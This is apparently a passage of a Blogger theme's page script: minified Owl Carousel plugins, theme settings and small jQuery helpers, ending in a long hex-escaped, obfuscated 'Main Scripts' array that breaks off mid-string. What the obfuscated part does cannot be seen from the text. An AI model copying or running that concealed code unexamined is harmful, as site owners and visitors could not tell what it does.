},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5